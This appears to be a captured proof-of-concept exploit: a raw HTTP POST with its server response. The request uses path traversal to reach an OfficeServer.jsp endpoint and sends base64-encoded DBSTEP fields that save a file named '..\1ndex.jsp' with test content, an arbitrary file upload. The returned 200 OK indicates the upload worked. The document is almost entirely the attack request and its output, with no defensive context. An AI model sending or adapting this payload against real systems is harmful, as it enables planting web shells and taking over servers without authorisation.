 原始 HTTP 请求
1 POST /w_selfservice/oauthservlet/%2e./.%2e/system/options/customreport/OfficeServer.jsp HTTP/1.1
2 Host ? :
3 Cookie: JSESSIONID=C92F3ED039AAF958516349D0ADEE426E
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length auto : 417
10
11 DBSTEP V3.0     351             0              666            DBSTEP=REJTVEVQ
12 OPTION=U0FWRUZJTEU=
13 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
14 FILETYPE=Li5cMW5kZXguanNw
15 RECOR1DID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
16 originalFileId=wV66
17 originalCreateDate=wUghPB3szB3Xwg66
18 FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
19 needReadFile=yRWZdAS6
20 originalCreateDate=wLSGP4oEzLKAz4=iz=66
21
22 hk test
原始 HTTP 响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=462C686FE5AAB21A9E4EC1FE65C907EA; Path=/
5 Content-Type: text/html; charset=utf-8
6 Vary: Accept-Encoding
7 Date: Sun, 20 Aug 2023 08:03:54 GMT
8 Connection: close
9 Content-Length auto : 93
10
11 DBSTEP V3.0     29              0               0               STATUS=saO05s7EtbWzybmmIQ==
12